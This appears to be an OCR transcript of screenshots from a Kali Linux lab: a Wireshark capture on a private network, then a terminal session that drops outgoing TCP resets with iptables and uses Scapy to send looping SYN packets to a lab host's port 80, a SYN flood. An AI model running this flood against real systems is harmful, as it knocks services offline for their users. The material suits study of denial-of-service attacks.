 프로그램 위치 Wireshark (수) 04 : 40 1 ko
root@kali: ~
파일(F) 편집(E) 보기(V) 검색(S) 터미널(T) 도움말(H)
Capturing from eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ip.addr == 192.168.44.145 Expression... +
No. Time Source Destination Protocol Length Info
369 299.107040879 192.168.44.145 192.168.44.144 TCP 60 6140
370 299.108337710 192.168.44.145 192.168.44.144 TCP 60 5570
371 299.109664114 192.168.44.145 192.168.44.144 TCP 60 4324
372 299.110966590 192.168.44.145 192.168.44.144 TCP 60 5426
373 299.112079565 192.168.44.145 192.168.44.144 TCP 60 5621
374 299.113189639 192.168.44.145 192.168.44.144 TCP 60 2708
375 299.114230590 192.168.44.145 192.168.44.144 TCP 60 1692
376 299.115514466 192.168.44.145 192.168.44.144 TCP 60 9830
377 299.116582140 192.168.44.145 192.168.44.144 TCP 60 3271
378 299.117696194 192.168.44.145 192.168.44.144 TCP 60 4575
379 299.118768502 192.168.44.145 192.168.44.144 TCP 60 2485
380 299.120030542 192.168.44.145 192.168.44.144 TCP 60 1129
Frame 1: 258 bytes on wire (2064 bits), 258 bytes captured (2064 bits) on interface
Ethernet II, Src: Vmware_c0:00:08 (00:50:56:c0:00:08), Dst: IPv4mcast_fb (01:00:5e
Internet Protocol Version 4, Src: 192.168.44.1, Dst: 224.0.0.251
User Datagram Protocol, Src Port: 5353, Dst Port: 5353
Multicast Domain Name System (response)
0000 01 00 5e 00 00 fb 00 50 56 c0 00 08 08 00 45 00 ..^....P V.....E.
0010 00 f4 00 4d 00 00 ff 11 ed 06 c0 a8 2c 01 e0 00 ...M.... ....,...
0020 00 fb 14 e9 14 e9 00 e0 7d 0f 00 00 84 00 00 00 ........ }.......
0030 00 01 00 00 00 01 18 4b 49 4d 4b 49 48 4f 4e 47 .......K IMKIHONG
0040 ec 9d 98 20 4d 61 63 42 6f 6f 6b 20 50 72 6f 0f ... MacB ook Pro.
0050 5f 63 6f 6d 70 61 6e 69 6f 6e 2d 6c 69 6e 6b 04 _compani on-link.
0060 5f 74 63 70 05 6c 6f 63 61 6c 00 00 10 80 01 00 _tcp.loc al......
0070 00 11 94 00 78 11 72 70 48 4e 3d 38 63 32 34 31 ....x.rp HN=8c241
0080 65 62 33 39 33 34 62 0c 72 70 46 6c 3d 30 78 32 eb3934b. rpFl=0x2
eth0: <live capture in progress> Packets: 380 · Displayed: 380 (100.0%) Profile: Default
프로그램 위치 터미널 (수) 04 : 40 1 ko
mount-
shared-
folders.sh
root@kali: ~
파일(F) 편집(E) 보기(V) 검색(S) 터미널(T) 도움말(H)
Use exit() or Ctrl-D (i.e. EOF) to exit
>>> iptables -A OUTPUT -p tcp --tcp-flags RST RST -j DROP
File "<console>", line 1
iptables -A OUTPUT -p tcp --tcp-flags RST RST -j DROP
^
SyntaxError: invalid syntax
>>> iptables -A OUTPUT -p tcp --tcp-flags RST RST -j DROP
File "<console>", line 1
iptables -A OUTPUT -p tcp --tcp-flags RST RST -j DROP
^
SyntaxError: invalid syntax
>>> exit
Use exit() or Ctrl-D (i.e. EOF) to exit
>>> exit()
root@kali:~# iptables -A OUTPUT -p tcp --tcp-flags RST RST -j DROP
root@kali:~# scapy
INFO: Can't import python gnuplot wrapper . Won't be able to plot.
WARNING: No route found for IPv6 destination :: (no default route?)
Welcome to Scapy (2.3.2)
>>> ip = IP()
>>> ip.dst="192.168.44.144"
>>> tcp = TCP()
>>> tcp.dport = 80
>>> tcp.sport = RandNum(1024,65535)
>>> tcp.flags = "S"
>>> syn = ip/tcp
>>> send(syn, loop=True)